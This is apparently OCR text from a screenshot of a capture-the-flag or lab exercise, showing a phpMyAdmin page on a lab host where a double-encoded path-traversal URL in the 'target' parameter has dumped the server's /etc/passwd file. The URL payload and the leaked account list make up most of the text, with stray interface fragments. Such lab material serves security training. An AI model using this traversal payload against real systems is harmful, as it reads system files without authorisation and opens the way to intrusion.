 10.10.10.143/phpmyadmin/index.php?target=db_sql.php%253f/../../../../../../../../etc/passwd
li Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
min
← 伺服器: localhost
資料庫 SQL 狀態 使用者帳號 匯出 匯入 設定 備援 變數 字元編碼 引擎 附加元件
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool
/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin
/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin
/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:102:systemd Time
Synchronization,,,:/run/systemd:/bin/false systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false systemd-
resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
_apt:x:104:65534::/nonexistent:/bin/false messagebus:x:105:110::/var/run/dbus:/bin/false pepper:x:1000:1000:,,,:/home/pepper:/bin/bash
mysql:x:106:112:MySQL Server,,,:/nonexistent:/bin/false sshd:x:107:65534::/run/sshd:/usr/sbin/nologin
hema
按下 Ent X
>>